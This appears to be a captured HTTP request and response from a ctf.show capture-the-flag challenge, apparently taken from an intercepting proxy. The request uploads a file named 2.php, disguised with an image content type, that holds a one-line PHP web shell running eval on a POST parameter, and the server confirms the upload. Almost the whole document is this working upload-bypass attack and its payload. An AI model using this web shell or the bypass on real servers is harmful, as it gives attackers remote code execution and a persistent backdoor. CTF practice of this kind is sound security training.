 请求
美化 Raw Hex iCrypto \n
POST /upload.php HTTP/1.1
Host: b2e0cb20-1518-4b60-914a-6fd677f54aef.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------307413657573319866620997273
Content-Length: 237
Origin: https://b2e0cb20-1518-4b60-914a-6fd677f54aef.challenge.ctf.show
Referer: https://b2e0cb20-1518-4b60-914a-6fd677f54aef.challenge.ctf.show/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------307413657573319866620997273
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/png
<?php @eval($_POST[777]);?>
-----------------------------307413657573319866620997273--
响应
美化 Raw Hex 页面渲染 iCrypto \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 05 Sep 2024 15:24:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Ty
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/2.php"}